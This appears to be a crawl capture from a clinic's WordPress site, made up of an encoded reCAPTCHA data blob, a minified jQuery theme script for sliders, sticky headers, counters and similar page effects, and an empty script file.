1DDo8OvShpjAcKyw73CnTZ/w5PDmsKYw4zCiQwyc8O1PAgnfl4Pw7gnMENzBsOxw7JmOytFFk7ChsKlw5vCt8O7w71qd0sTwpbCjXnCuh/Di8KIwrspEsKmGXh+wptYD8KNwoQ7E8Ogw44Awo7Do0rChMKGEMOfD8OHHcKKXMKsScOjwqo3ERHDvS7Drx8Hwr1rwowZDls+VsKnIcOKMcOsRcO7TsOmwrnCkU3Ck8KgwrdWeMK7N8ORwrgBM8ORasO4wqvDqzMTwpwSZSTDmcKSQcOpC8KywrYBwqLCosO/[base64]/LcOxw6tfGSjCviNqRF41w6jDjsODwrbDg0LDkQNfBMKyRVZewqzDr1l5wobDvxrDqltgwozCsgM9ATfDkSQ1wpDCjlfDjMKWwp4+DcKNwp5AeD7DnRbCvllRdcOvwokwXMKuWx0rPDxWJAzDiEIVIMOQNcOUwqsQKElXwpESwq/[base64]/[base64]/DrsKtw4Ibw53Ck8K9w6ExwrI5wqLDpXvCkkPCqMKeHcKzCwzDlMKzCUbClMK2K8ONwrQsw71mV0sbw7kRGS3CqcKHw77Du3VGwqpkTMKTGMOeMcKWw4sUCEotw73Di8OQDMKww6XDssOoYENJP8KPw7/Dj8KTw5rCssKdO1zCo8OWw7fCqG3DuxDDjhEASiPDmMOsw5QHGMKLw6dQMsORZsOAw6wlYEPChBjCvl3Dh0LDt8ObHi/DsgYuw73DiBDCpsOxJVRYw4rCksO1w6Efw4NdJlFdUDdwAsKRw4wEw5k8w6vDsQlLw64bw5NGwpk1wq/CgsKiAcOvRG5IKsKCwrR0EMOuw4XDl8Ofw5txDMOqw612CHp8SsOGSE/CscKVwohAw5lEw7DDiMOFJcKkRHXDpsObwrYOKMOIAycfMsONXBcOBhRaKcK2eVTCgRvCmgtbF1jChUQbwp5cwrYPw7rCssKxwq/Ch8KoTsKFKUjDsQrDokApJ8KbVMK2Ti8Jw7fDpChresKSw4tXwqkrwopbw6oXw6PDnMOCbsK1WMO7bG0fwo9Yw5s7w5DDm3dhP1fDtVNJIFZNw5FXKA8EwpdiBS3DusKCDyYhCkASw4DCmyRkV8KMw44Cw7jCmMO8TghEw6nDvA93w6cWCE/CvGJCLcOnw7xpw7jCisOgf8OMNi3DhV1+wrHCssKnS31iw5rClEYnw4rCmFjDk8ONwrMtAsOSwqt8T8KxN1PDh25Xwpd0wqYNw7TClGnDosOsNg/CmjPDhwfDgzrCg0NBw6Y7XHXDu2HCpXYJA8Kkw5LDnMOdJQLDonZew7vDssOnwq98FnHDuMO2ZcKAPcOcwqZkBhjCksKjcULDv8KqAAkQZ8Obw6DCrknCvsKMw5XCoQfCgCwAw5LDnsKXT8Kaw6TCq8Kuw6/Cm2jDjQsDNMOdC3zCokvDv1YtVsKxLzcdw5VKSjtPecOAwovCv8KyQsK0w4nDnwAawq59wqnCiQjDgMOpwoRwwoHDthLDjjrDkUd2X8OrAUPCnCzDiyrCvcOWw4kzw77CtcOWOj/[base64]/CqHtQfDoQw7zClsO6wrLCp0bCo8OLwqEoJsOjw4bCrUPClMKebMKHw5owM8K1worDkH/DlR3CksKIwpDCgDDDsMOtHsO2wrnDlFwINsOpwp1DSsKfe3VFHsKTwrAjwpR8w4/DrWo8wqjDlFNvSWF4J8K/CjYGSmPDgxh8VRAWFDkTaBXDozzDvSXCmzHCksKQGwDCjAHDi30Fw6HDhR0QwrcXw53DnF3Dm0shdhDCvWMKw5HCmX/DlcKcXVjDj1JXwrghP2fCnsKQw74Ow7nCsjhzNB0Lw5oAb8OjQnXCisK2wqEuesKkR8Kgwoorw6llwr9swrXCpMK9YWTClQbCocK9LMKiw6tKwrbCrsOww53DpyXCunbDhTsVF8KywrM1wp0yw5Zcf8OLaMOmwojCksO/[base64]/Nz8NbGkkEsKBwp7DmsKvwpLChcO6w69CwpE1M2JTdzHDjy9Hw7h2OMOUwpXCnW/Dp8KgX1vCocKFwrfDk8KsGcOfw6nDg8Kxw7fCoGTDlH8qwqPCsMOSwqcbw5w0w6jCl8Otw7smdcKLMMO6ZcKCw5PCo19YRRAJwrXDvywIwrrDr8OBwplUb8Knw4lRwpLCvcKqwpwRw70RDV9uEsK2w7lkwpNkRnTDgMKGP0Vgw4sKB27CtsOdwpZpesKFwq/Dumo/[base64]/[base64]/w6g/w6IBw4DDgMKSwqjCvMO+BgjDrcObbw0sw51/wpljwpZ2w6sQNWxTw7nDjMOSw4bCtsKewp17VUlww5B4fErDoMKmwq/CrsKZwo8Hw5MQIFVIKiZyYFpEw4NKwp/DmcKcworCgzXDl8K0wr7DgHV+w7Nnw4h1w7PDrg/DqcKxw4nCtMOGw6PCuSYbQ8KjV8KCw5lYeMK9wqLDksOMIMK/csK2wozCuFQsw5lTw6bDuMKhKsOeFnzCmsOYwpBOw6vDp8Oww4TDsiIbw6/Dj8Ofw4wyworDgl5yw5JvAsOJwr/DnsKmPzvDgcOfw5BDf8OPJsO7woHDpDfDoRwLw5LDmHQrwq5yHcKAwrJFKMKxbcOeCEh0w6ZNScONcsO3O8KRXcK8ecKIYgZMwo5Kwr/Cg8ODw7TCpMObX8KYUMKjTcKDwpvDrCsJPsOhFsKDE8KMwqwWw63DqnfCnnR5w4BXb1PCngUUHnzClcKow4JdwoIqBMOKe8KJw7LDs8KbJGLDhMOAWsO3AwwgNMKUNSZARMKqw6wTwobDnyrDoEDDjyN3G2ciU8OVwo7DncKyQ2fDmsKnYsKESMOmw7/DkiwsMihWwpTCmMKCwot8wrfDoBHDo1XDnV8fw7PChj7CnUfCoAMMwpYxB052wpbDqA3DucOzw7zCsA3DssOqDcKxBcKAw7tbZ0ACw6Jnwqs/SDLDh3bCiVfDjzHCtyjCs8K2KsKYw7Apwo3CjG3DiMK/wrV4woHDpsOiCXJXPcOYMMKYwpI/woU5w6MVOGbDjBnDsMOsUBHCocO+QxVLw7h2c8K5w7IJw4tke0wUw63DsSvDkj/DlcOaGsOhI2fDpxZsVsKuw7LDmMOxwoLCjjROAjnDuHLCvMOBw5XDggfDsCbCgsKsXz/[base64]/DnMKBwpTCmWZRABrDi8O0ZsKjAmcwwpV2wrfDhMOMw43DgjLChsKWw53DmB9KcU0ULnfCnVfDpMOmwpo/w5cHBcOOwpPDncKPwpgHw79hwp0qwoolw787E8OYW8KjHcOJDsK+w7NqT8OQSMOpw77DhDDCrMKKBTTDq8Kzw4A4wrQ9V3NMaiXDrHhWwo/ChcOLY1MDwqLCsgvDtgg9c8KnXWwxTDUCccKEc01oHMKKL8OBdErDgcO1R2/DlcKJwrh4V23Cu8KMwpjDn2vDqUPDtlB/w6TCjMKtIsOcesKpQFvDjMO7OcOLwq/CvinCvRdqwqzCvsKOw6vCpnfDmynDp8OcCcKyAEJaGcK3w5TDk8K4wpAow4jDjcOXVMOhw6pAwqwbQSHDrMKNw7gYVyFDwrlaKzbCqj/CuCnCuhVzwqEgDcK0wqfDnEl4wrlQalvDr3/[base64]/[base64]/DtFAcw68iWkpAXhnCiCodJMKNNsOhwrZ1V8O+w7zCssOFwpgPBhPCgMK4w4nDlcKqQcO5WCxgCzB9wqZcwqRywr5lw6/DhwfCjcOMw5Y8wqcnBcOpBl7CgC9uw6nCm8O0wrPCpxbCsWNOWMKHdsKsDsODV8OCIxTCgFQFFwtrXlvDkRRew5LCkMOkWsKiw7QROcOFKcKiUsK4a05ibRFtDh/DjFINwpp3w4XDjHlzcsKgw6nDhcKSPsKcw7gSNRQIasORwpHCoknDsTTCtsK1QlVow7w2woNodsKqazPCjcOLw7fCoiXCtWYiw4vDnmvDoAjCphVtwp/[base64]/[base64]/CoHABwo0Nw6F3w7vDlG/CqcOkH8KGw7I0PMKMQcKFwoF3HcOiw41Ew43Dk8Khw4zCqi7Cr2lrc8O4w4Q9BwzCtMK5EMK0UsOgZDYfBQvCrMOAexcBQsKJZcOgw4ohM1HDpF0sE2p+woEAw5ElecKoWsOlw7XDqRHChHFfZV7DnxTDs8K+HcKTYUIcw5Z7ZDzCkRJBwokvwrvDssKIMFDCkW/Dg8KZasKLasKsw4BpXcOwBcKhb2vDhjBbM8OiwoHCkCA0w4rDuMOYUMKeUsKkPX1cw4tUw45pw64/f3AeVRLClRLCvsOSDgU/w5rCkcO+wo7Cm01fw4Itw5TDpSjDrWEswqnCqMKeDsO/G8O2w4MuDsOqwqM9w63DscKxbBlEfcKwC8Ohw4vDrVplwogVwo/DrHfCnV1DbMKFw4Y6wql9CXzDgMOATx/DmSRTYsKLM3/DuGfCvnDDg09iYcKENcKVwqnCpcKfw4PDgsOzXcKFw7LDilvDkmbDlSNKwr17w5VPw4QrBsKCw6rCjcOJEcOnw7jDmTbDocOxQMOgwpDCocORwoDChcKfw4RswrsCw6RTeAHCjQrDv1QFVsKLV8OaRMKhw6nDqQ9sw6lkWD/CpyErw7k2HwLDuMKnwoHDmsKewpDDuDB/w6LDu8OhNsOTw510w5wwO8Kbw6hxNsKLwpPDvFbCvcKQw4vCkiMfEsKzwq5jETfDtsKTIV7DrsOVEH1XUz7DrXXCk0pww6pYKsKMScKaw5HCr8KAOU3DtMKWwoXDpcKGw7lzwqJCfMKPw4nCqcKNw6jChVPCk8OaeF5TbS7CgcO7wrR/[base64]/CuRMcKWwbIMKVwrcjZsKwwrUVwpRqw6fCjXZ2wppXeDbDp8OUWsOWKhHDuRVrBnXDtmnCgMOpUMOWNz8KTHPDsMOrwpLDjTrCmCVsw77Cvi/DjsKYw6vDu8KEN8OSw5/DrsKSQhQUEsK9w4DDnFBxw7TCvEjDrcKkdFjDgHt2fXgcw5TCs1LCrsK5wq/Dmnx3wogpw4lSwrIyaUnClAnDgsOPw57DtMKuRsO6Q2JuQTfDhMKbJhbDpmYWwoTCqnhtw5grO2V/AzMWw6HDucKoegsOwq/CoEVcw44LwpbChcOnWDfCjMKpwoXCszPDmEREwpTCi8KBL8Oewo/Cn8OMwo0BwpxmdMOMMcKDYMO4wrvCmsOww53DuXnDvG/Di8O7UcOmw6vCqcKAc8OTwqEnYjPCmRTDtF1WwrLCmCx8wojCt8O/JsOWdMOrHXrCkVDCnsK+ScO/w5Esw4/[base64]/CqsO3TDLCsWjCk8Kyw4JFwojCqcKfLTMIFSlLwrTDvFNONnLCnVpxwo7DlsK/w7Y8VcOSw4N4wrh2wrIiYTLCpcK4wqgsX8Kxwq88asKWwrh6w4nCgmZFZsK0wrvDlMKOwoNmw6zCvD3DskVdAjYyTlPDucKAw4lfchwawrDDtsKhw7HCrEvCvMOkeE8HwrjDgUcsR8K6w6zDqsKYUMK8KMKYw5vDgF9FQXzDiBjCssOlwrnDkVPCq8OPJGbDiMKAw5c/SnfCkm/Dug3DpSPCui4vw4zDolddKh83SMK9ZhUffwTDjcKXTVILXcKFOMOlwqNSw4ZvC8KNZEBpw7TCo8KSbBbDn8KNcsK2w6xbw6ABXA4EwoDClkrCoTluw5oFwrcmK8Oww4Z7aDLChcKWYk4pw4fDk8KCw4/DqMOGwrHCsHvDpAnCsn/Cu2/DqsKWBXPCil8wG8O1w7xtw7DDk2vDuMOwHl7DmUXDu8OQXsO9fsKnw5nCk0YCwrklw5U0EMK2w5B7wrTDuHfDqMKYDXDCmCw0QcOyAXnDvA0/GFpiRsK9wpPClsOkw5lbDHLCtMKTZyxhw6IYHXrDgC7ChcKKYMKNQcOvZ8Knw7fClSrDmlDCpcKWw5NJw41JIcK9wqLCjQrDgUzDmXDDpFLClHDCn1jDgQIuXkDDlw0tUD4EGcK+fzPDs8OtwpzDp8K0wpJkwoEqw5bDjx/CnCdfb8KMHjsEcCbCrsOTGgTDk8OWwrfDuT9XOWjDjsK3wqdHL8KFwp8MwpgtPMOJSBUrbMOzw5U2HFxGw64BacOsw7Yyw5Z/UMO6M0XDhMKbw64cw47DjsOzCcK1wopbbcKUVXvDvXzCr2jCjlxVw64aRgV+FB/DhCAVN8Ovwp57wofCoMOyw63DggoUI8OIZcOqWHgjUcOtw4EVwoHCqTVWwpEzwo8ZwoPCnhwKBhRrPsKwwp7Dti/CnsKewpTCiiTCqnPCml4cwr/[base64]/CisKnBWVod8OeDcKFGsK2wojDt8Okw71KVMKSLMObw4AAFU3DtMKDdVTCvj1IwqBuw61KS0PCgUciwr4NbgXCgSXCm8KfwqwZw6JkIsK/[base64]/[base64]/DucK9wqJjP2tyRsOkw7RdwroyTjlZYcKHw7tMZQocfRfDnknDnR5Yw5bCrkPCuMOKGTs3PsKowoPDsxnClzw3IRDDh8OGwrk2wpMJM8K0w4fCi8KBwrzDucOuworCi8KbecOnwo/Ckw/CiMKpwptUZsOsNA5ywrrCtcKrworCtzTCnWt6w4TCo1krw5Nsw5/[base64]/[base64]/[base64]/ChBpNHVwSw5nDiMK9R3DCh8Kmw5vDmCPCk3vDpwrCmyAWwrfCscOQw7vDlTQwGkgMw49ubsOQw6UiworDkQjDojXCv3gWXATCksKPw4bCosKzWCLCh1nCmSrCunPCvcOpHcK7LMOtw5ERAMKBw4AjLcKcwrUWUcOYwpF1Y0Qmak7CsMKiChDCsA/DkUTDoF/DhhtnBcKaRDFOw4jDo8KrwpJrw6xvTcO6WxbCpDjCkMKhwqtmf1jCisOYwrwURMOkwqTDr8KTf8OTw5DCtzIVwofDo0tfIsOywpvCs8KPI8KzBsOdw5QcWcOZw5xRWsOzwqLDkQXDhsOddlTDpcOqRcO2LcKEwozDnsOoMQfDj8K8w4PCr8OEIsOhw7fDncOtwo5/wokdChk4w6paVHkMRGXDomXDhcOQP8K/Y8OUw7czCsODT8KgwpkAwoXCj8Olw5XCtDXCscO/TcKrehRDZgDDjMO7H8OJw7jDlMKxwo19w5HDnhYcJEvCnSUyegcVfA1Cwq0TDMKmw4tSJRLChgzDlMOAwqBqwr10G8KGO0nDnhoCdsK8UDxZwpDCh8KfasKIcypYwrFcNHDCr8OjPAPDlRJBwrLDosKrwrI+wpnDoMKBVsKpZlbCum3CgsOWwqjDrmhNw5/DtMKUwprCkTA2wrIJw7IFWMOjDMOqwrXCo0tPw5huwofDryR2wrbDm8KpBDbDqcO7fMOZDSBJfEnCrXZGwrzDl8K/CcKIwpfDlcKPIh1bw65Tw6w+SMOXAcOxJhAMCsOfcEVtw71WDMK5wp7Ck3hLT8KefMKUCsKCw61DwrZjwqHCm8O7wpzCu3BReEDCmcKMw6gxw5Y/AQbDsh/DnsOUCh7Cv8KYwo3DvsKBw7DDrQkSXmxBw4hZwrXCi8KOwoUUEMOTwo/DmCMrwoHClnvDmzjDlsKuwokuwql4Tmtuwoo3FMKXw4Izb33CjgTCpnZzw6pBwo1FB0rDuhXCvMKTwpxVLsOZwr/[base64]/DvcOww7bDlsKZw6h0PMOfcCtZwpLDjgNcw4PDsMK5NXXDp8Kowqo1PUHCiTNQw6sWwp3DhUwoR8KqPU5SwqkyVcObw7I1wpNuBsOFYcOYwrNcJyPCuUXDqMKHAcK+OsK1bMKVw4/ChsKJwqQew5bCrh0rw5fCkQ3Cu3AQwrJOcMOICwPCqsK9w4LDqcOtOMOecMKuSkU0w5s7wqwvJcKSw7PCkDvDih51CMOOLsK3wqDClsKUwqTCqcK/wq7CsMKLKcOTYyt2MsKcJjTDusO2w7pTOjxJUVDDhMOpwprDvyNIwqtww6ghPRzCl8O1wo/[base64]/Dmh3CusOIwogEwpZjfcOpwrnDisOFwq/CsSV3wp7CscOwTxkXwrnDrXtedhd6w5DClxE3DHTDihXCtkbDnsO6w7LDkzTDp0PDrcKyHHtow6rDtcOAwoPDsMOrKsKmw7IsQizChDcwwobCskpxesOMRsOkd17CmcO/HcOVasKhwrgTw4jCm1fCg8KNd8KCc8O9wp8kKcOGw4tcwp/CnMOHcnctbsKhw4p7XcKiaT/DrMO8wrJbU8Oyw6/CuTPDsS0twqAkwoJDUMKLWcKGFVXDmnhARsKlwpvDv8Kcw6PCusKqw4TDmyHCvDvDncOkwr3Cn8Ocw4LCoTvChsKdSsKfNWHDm8Ocw7DDusOtw47DnMOowpUVMMKZwrtEEAACw7BywpEDBMO5wo3DiUTCjMKgw67DjsKJS3EYw5A/wrPCmsOwwqsJU8OkBADDksO3wrDCjMO8wozClQHDuR3CpsOww5DDrcODwqsHwqVmFMOLwppLwqppXsO/wpwtRMKyw6tPccOPwpFGw7hsw5zCnBjDlCLCs3DDqMOQN8KHw5MIwrzDqMOyU8O+B3ojVcKyUzJ7bMOCGsKASsO+GcOawpPDj03DgsKPw7zCqBrDuWFyayLCkjsQwqpZw6hhw57ChBLCtk7DuMK5L8K3wqJewr/CrcOmw4XDjjlCfsKfYsKEw4rChsKiIR9AennCi1dTwovDsj8Pw6XCnRrDo2dzwo1pVEnCusO1w54Iw5/[base64]/[base64]/[base64]/Di8KlQMK5wqkkc8O7w74/w5DDucOswoh6X8OGBcOnJMO/w5B9wqlNw5F5w7nCrCgWw6zCuMK1w7BYMsOILzrDt8K/USPDkgDDncO7wpXDiQ8vwqzCscO+VcK0QsOxwogxWSVqwqjDocO1wpwPVknDj8KVwpDCm2IUw7XDmMOmcHDDkMOBFR7CgcOWOQbDtwpBwqDCr3nCm0UGwrw5YsK5dmF1wrPDmcKUw7DDj8OJw4nCsGARAcKswozDqsKVHxMnw6vDjnxcwprDuUVIw5HChsOaBGnDsm/CkcOJOnl1w5TCkcOUw7lpwr3CgcOPwqlsw5jDjcOEK3AEaShJdcKuw6XDtzg0w6IXDUzDkcOwZMOkSsO5QCQzwpnDkkEEwrLCl2zDrsOow65rPMOhwr1/VMK2acKZwpsJw4LCk8ORVBHCk8KGw7LDiMKCwpfCvMKBVwAaw7l8YHXDvsKUwr7Ch8Ojw4TCqsKpwpLChwfDskdHwpDCqsK5ESUIaQDDoThswoTCsMKPwovCsF/CgsK3w5JBwpPCksKxw7R/fMOew5nCk2XDli3DiEV8QRfCqmUcXTMqwp1EasOifB8HciXChsOaw6ddwrpBw4rDjQTDiGrDgsOmwqDCv8KRwrExSsOcXMOyDWpHFcKiwqPDrWRRKwzCjsKmXQ/DtMK+w6sdwoXCsCvCi2fDoXzCvn/CoMOxEcKXQsOJCsOABMK2FHUfw6IJwoNDVsOgOcO1Oxw9wpjChcKtwqfCuDs2w6YZw63Dp8K4wqgCW8Oow5vClBjClWDDvMKRw6s9TMKFw7s6w67DiMOHwpXCigDCl3ghFMOewqJXfcKqLsO+aRtiXHJXw4LDhcKCS1UYf8Omwropw6w9w4FCbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcpvtIqAAAAAHc-oKOoGMmkv3SzNRyp24GAe_Xx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://osteoperformance.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h6FHB88E1JVD5MP+hqtAmyfVUA0btKdUZCV2VKmZptw\\u003d\x22,1,0,null,1,1769156143419,0,0,[111],null,[127,108],\x22RC-5JZR_txKmtKOgw\x22,null,null,null,null,null,\x220dAFcWeA6GqZa4loNXiqq8v12DX2fBEKJuSnkHcm6PSrgfzuTuVWqPmzd4pFp-79e86uz1bRocKG7lyBnNv2lYiIGnFqJfr3LImQ\x22,1769238943495]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/custom.js?ver=1752073696
body_size: 2556
content:
(function($){"use strict";var PowerSquall={},$window=$(window),$document=$(document),$body=$('body'),$bar=$('.bar'),$header=$('header'),$progressBar=$('.progress-bar'),$counter=$('.counter');PowerSquall.preloader=function(){$('#preloader').delay(0).fadeOut('slow')};PowerSquall.classAdd=function(){$('#site-header').removeClass('header-loading')};$.fn.exists=function(){return this.length>0};PowerSquall.stickyHeader=function(){var headerHeight=$('.site-header').height();var stickyHeaderheight=$('.site-header .header-main').height();$("#page").css("padding-top",(headerHeight)+"px");$(".header-transparnt .page-header").css("padding-top",(headerHeight)+"px");$(".header-transparnt-light .page-header").css("padding-top",(headerHeight)+"px");$(".elementor-column.sticky-top, .team-detail-info.sticky-top").css("top",(stickyHeaderheight)+20+"px");$(".admin-bar .elementor-column.sticky-top, .team-detail-info.sticky-top").css("top",(stickyHeaderheight)+50+"px");$(window).scroll(function(){if($(this).scrollTop()>250){$('.site-header.sticky-on').addClass('sticky')}else{$('.site-header.sticky-on').removeClass('sticky')}})};PowerSquall.slickNav=function(){$('#menu').slicknav({prependTo:'#slicknav_menu'});$('.slicknav_nav').slicknav({label:'',prependTo:'.primary-nav #slicknav_menu',closedSymbol:"&#43;",openedSymbol:"&#45;",allowParentLinks:!0,})};PowerSquall.headerSearch=function(){$('.header-search .search-btn, #mobile-search').on('click',function(){$('.search-main').addClass('search-show')});$('.search-main .search-close, .search-main .search-overlay').on('click',function(){$(this).parent().removeClass('search-show')})};PowerSquall.headerSidemenu=function(){$('.site-header .header-sidemenu').on('click',function(){$('body').addClass('sidemenu-open')});$('.sidemenu-main .sidemenu-close, .sidemenu-main .sidemenu-overlay').on('click',function(){$('body').removeClass('sidemenu-open')})};PowerSquall.pageHeaderMobile=function(){if($(window).width()<975){$('.page-header').addClass('mobile-page-header')}else{$('.page-header').removeClass('mobile-page-header')}};PowerSquall.swiperSlider=function(){$('.swiper-container').each(function(){var swiper=new Swiper($(this),{slidesPerView:(($(this).attr('data-items'))?$(this).attr('data-items'):4),spaceBetween:(($(this).attr('data-space'))?$(this).data('space'):15),autoplay:(($(this).attr('data-autoplay'))?$(this).data('autoplay'):!1),loop:(($(this).attr('data-loop'))?$(this).data('loop'):!1),centeredSlides:(($(this).attr('data-centered'))?$(this).data('centered'):!1),navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},pagination:{el:'.swiper-pagination',clickable:!0,},breakpoints:{1200:{slidesPerView:(($(this).attr('data-items'))?$(this).attr('data-items'):4),},992:{slidesPerView:(($(this).attr('data-lg-items'))?$(this).attr('data-lg-items'):3),},768:{slidesPerView:(($(this).attr('data-md-items'))?$(this).attr('data-md-items'):2),},480:{slidesPerView:(($(this).attr('data-sm-items'))?$(this).attr('data-sm-items'):1),},0:{slidesPerView:(($(this).attr('data-xs-items'))?$(this).attr('data-xs-items'):1),}}})})};PowerSquall.mediaPopups=function(){if($(".popup-youtube, .popup-vimeo, .popup-gmaps").exists()){$('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}}
PowerSquall.progressBar=function(){if($progressBar.exists()){$progressBar.each(function(i,elem){var $elem=$(this),percent=$elem.attr('data-percent')||"100",delay=$elem.attr('data-delay')||"100",type=$elem.attr('data-type')||"%";if(!$elem.hasClass('progress-animated')){$elem.css({'width':'0%'})}
var progressBarRun=function(){$elem.animate({'width':percent+'%'},'easeInOutCirc').addClass('progress-animated');$elem.delay(delay).append('<div class="progress-value"><span class="progress-number animated fadeIn">'+percent+'</span><span class="progress-type animated fadeIn">'+type+'</span></div>')};$(elem).appear(function(){setTimeout(function(){progressBarRun()},delay)})})}};PowerSquall.portfolioEffect=function(){$(document).on("click mousemove","body",function(e){if($(".portfolio-wrapper").length>0){$(".portfolio-style-1 .portfolio-item").each(function(){let $Target=$(this);let $TargetInner=$Target.find(".item-info");let newposX=event.pageX-$Target.offset().left+25;let newposY=event.pageY-$Target.offset().top+25;$Target.mousemove(function(event){$($TargetInner).css({left:+newposX+"px",top:+newposY+"px"})}).mouseleave(function(){$TargetInner.css({left:+newposX+"px",top:+newposY+"px"})})})}})};PowerSquall.parallaxBanner=function(){if($(".parallax-banner").length!=0){$('.js-scene').parallax()}};PowerSquall.parallaxImage=function(){$('.parallax-enable').each(function(i,o){$(this).scrollparallax()})};PowerSquall.counters=function(){if($counter.exists()){var timer=$('.timer');if(timer.length){timer.appear(function(){timer.countTo()})}}};PowerSquall.roundedSkill=function(){var $roundedSkillEl=$('.rounded-skill');if($roundedSkillEl.length>0){$roundedSkillEl.each(function(){var element=$(this);var roundSkillSize=element.attr('data-size');var roundSkillSpeed=element.attr('data-speed');var roundSkillWidth=element.attr('data-width');var roundSkillColor=element.attr('data-color');var roundSkillCap=element.attr('data-cap');var roundSkillTrackColor=element.attr('data-trackcolor');if(!roundSkillSize){roundSkillSize=140}
if(!roundSkillSpeed){roundSkillSpeed=2000}
if(!roundSkillWidth){roundSkillWidth=8}
if(!roundSkillColor){roundSkillColor='#0093BF'}
if(!roundSkillCap){roundSkillCap='square'}
if(!roundSkillTrackColor){roundSkillTrackColor='rgba(200,200,200,0.2)'}
var properties={roundSkillSize:roundSkillSize,roundSkillSpeed:roundSkillSpeed,roundSkillWidth:roundSkillWidth,roundSkillColor:roundSkillColor,roundSkillCap:roundSkillCap,roundSkillTrackColor:roundSkillTrackColor};element.css({'width':roundSkillSize+'px','height':roundSkillSize+'px','line-height':roundSkillSize+'px'}).animate({opacity:0},10);element.appear(function(){if(!element.hasClass('skills-animated')){var t=setTimeout(function(){element.css({opacity:1})},100);runRoundedSkills(element,properties);element.addClass('skills-animated')}})})}
function runRoundedSkills(element,properties){element.easyPieChart({size:Number(properties.roundSkillSize),animate:Number(properties.roundSkillSpeed),scaleColor:!1,trackColor:properties.roundSkillTrackColor,lineWidth:Number(properties.roundSkillWidth),lineCap:properties.roundSkillCap,barColor:properties.roundSkillColor})}}
PowerSquall.masonry=function(){var $masonry=$('.masonry-main .masonry'),$itemElement='.masonry-main .masonry-item';if($masonry.exists()){$masonry.isotope({resizable:!0,itemSelector:$itemElement,masonry:{gutterWidth:10}})}}
PowerSquall.Isotope=function(){if($('.b-isotope').length>0){var $container=$('.b-isotope-grid');var $grid=$('.grid').isotope({itemSelector:'.grid-item',percentPosition:!0,masonry:{columnWidth:'.grid-sizer'}});$grid.imagesLoaded().progress(function(){$grid.isotope('layout')});$('.b-isotope-filter a').on('click',function(){var selector=$(this).attr('data-filter');$container.isotope({filter:selector});return!1});$('.b-isotope-filter a').on('click',function(){$('.b-isotope-filter').find('.current').removeClass('current');$(this).parent().addClass('current')})}}
PowerSquall.footerSticky=function(){var footer=$(".site-footer").height();$(".sticky-footer .site-content-contain").css({'margin-bottom':footer})}
PowerSquall.countdownTimer=function(){$('[data-countdown]').each(function(){var $this=$(this),finalDate=$(this).data('countdown');if(!$this.hasClass('countdown-full-format')){$this.countdown(finalDate,function(event){$this.html(event.strftime('<div class="single"><h3>%D</h3><span>Days</span></div> <div class="single"><h3>%H</h3><span>Hrs</span></div> <div class="single"><h3>%M</h3><span>Mins</span></div> <div class="single"><h3>%S</h3><span>Secs</span></div>'))})}else{$this.countdown(finalDate,function(event){$this.html(event.strftime('<div class="single"><h3>%Y</h3><span>Years</span></div> <div class="single"><h3>%m</h3><span>Months</span></div> <div class="single"><h3>%W</h3><span>Weeks</span></div> <div class="single"><h3>%d</h3><span>Days</span></div> <div class="single"><h3>%H</h3><span>Hrs</span></div> <div class="single"><h3>%M</h3><span>Mins</span></div> <div class="single"><h3>%S</h3><span>Secs</span></div>'))})}})};PowerSquall.woocommerceSwitch=function(){$('.list.switchToGrid').on('click',function(){$('.products').addClass('product-grid-view');$('.products').removeClass('product-list-view')});$('.grid.switchToList').on('click',function(){$('.products').removeClass('product-grid-view');$('.products').addClass('product-list-view')})};PowerSquall.goToTop=function(){var $goToTop=$('#back-to-top');$goToTop.hide();$window.scroll(function(){if($window.scrollTop()>100)$goToTop.fadeIn();else $goToTop.fadeOut()});$goToTop.on("click",function(){$('body,html').animate({scrollTop:0},1000);return!1})}
PowerSquall.mobileGoTop=function(){var $mobileGoTop=$('#mobile-go-top');$mobileGoTop.on("click",function(){$('body,html').animate({scrollTop:0},1000);$('body').removeClass('mobile-navbar_activated');return!1})}
PowerSquall.imageHotspot=function(){$(document).on('click',function(e){if($(e.target).parents('.image-hotspot').length===0){$('.image-hotspot').removeClass('hotspot-active')}});$('.image-hotspot').each(function(){$(this).on('click',function(){if($(this).hasClass('hotspot-active')){return}
$('.image-hotspot').removeClass('hotspot-active');$(this).addClass('hotspot-active')})})}
PowerSquall.mobileClick=function(){$('.slicknav_btn').attr('id','slickbtn');if($("#click-audio").exists()){var audio=$("#click-audio")[0];$("#slickbtn, .navbar-trigger").click(function(){audio.volume=0.7;audio.play()})}}
PowerSquall.mobileBottomNavbar=function(){$(".navbar-trigger").click(function(){$("body").toggleClass("mobile-navbar_activated")})};$window.bind("load resize",function(){PowerSquall.pageHeaderMobile()});$window.load(function(){PowerSquall.preloader(),PowerSquall.classAdd(),PowerSquall.stickyHeader(),PowerSquall.slickNav(),PowerSquall.masonry(),PowerSquall.Isotope(),PowerSquall.footerSticky(),PowerSquall.progressBar(),PowerSquall.imageHotspot(),PowerSquall.mobileClick()});$document.ready(function(){PowerSquall.headerSearch(),PowerSquall.headerSidemenu(),PowerSquall.swiperSlider(),PowerSquall.mediaPopups(),PowerSquall.parallaxBanner(),PowerSquall.parallaxImage(),PowerSquall.portfolioEffect(),PowerSquall.counters(),PowerSquall.roundedSkill(),PowerSquall.countdownTimer(),PowerSquall.woocommerceSwitch(),PowerSquall.goToTop(),PowerSquall.mobileGoTop(),PowerSquall.mobileBottomNavbar()})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/image-comparison.js?ver=1752073696
body_size: 111
content:
